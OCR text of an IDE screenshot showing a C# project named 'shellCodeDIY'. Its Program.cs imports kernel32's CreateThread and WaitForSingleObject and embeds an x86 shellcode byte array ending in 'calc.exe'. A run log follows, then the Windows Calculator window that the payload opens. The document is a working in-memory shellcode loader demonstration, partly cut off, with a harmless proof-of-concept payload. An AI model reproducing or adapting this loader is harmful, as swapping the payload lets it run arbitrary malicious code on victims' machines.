 RD
SC shellCodeDIY
Version control
shellCodeDIY
Solution
C# Program.cs
shellCodeDIY · 1 project
shellCodeDIY
Dependencies
Properties
App.config
C# Program.cs
Scratches and Consoles
3 1
10 [DllImport(dllName: "kernel32.dll")]
1 usage
11 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
12 [DllImport(dllName: "kernel32.dll")]
1 usage
13 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
14 static void Main()
15 {
16 byte[] shellCode = {0xfc,0xe8,0x82,0x00,0x00,0x00,
17 0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,
18 0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
19 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,
20 0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,
21 0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,
22 0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,
23 0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
24 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,
25 0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,
26 0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,
27 0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,
28 0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
29 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,
30 0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,
31 0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x61,
32 0x6c,0x63,0x2e,0x65,0x78,0x65,0x00};
33 UInt32 MEM_COMMIT = 0x1000;
shellCodeDIY ShellcodePayload › Payload › Main › shellCode
Run shellCodeDIY
D:\JetBrainsApps\Rider\plugins\dpa\DotFiles\JetBrains.DPA.Runner.exe --handle=21144 --backend-pid=12824 --etw-collect-flags=67108622 --detach-event-name=dpa.detach.21144 D:/toolsCode/shellCodeDI
DIY.exe
Process finished with exit code 0.
Build
shellCodeDIY › shellCodeDIY › C# Program.cs
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =